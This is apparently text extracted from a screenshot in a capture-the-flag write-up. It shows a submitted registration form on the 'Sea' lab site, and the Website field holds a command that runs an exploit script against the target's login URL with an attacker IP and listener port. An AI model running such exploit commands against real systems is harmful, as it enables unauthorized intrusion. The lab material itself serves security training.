 Competition registration - Sea
Form submitted successfully!
Name:
aa
Email:
example@gmail.com
Age:
43
Country:
aa
Website:
python3 exploit.py http://sea.htb/loginURL 10.10.14.60 9001
Submit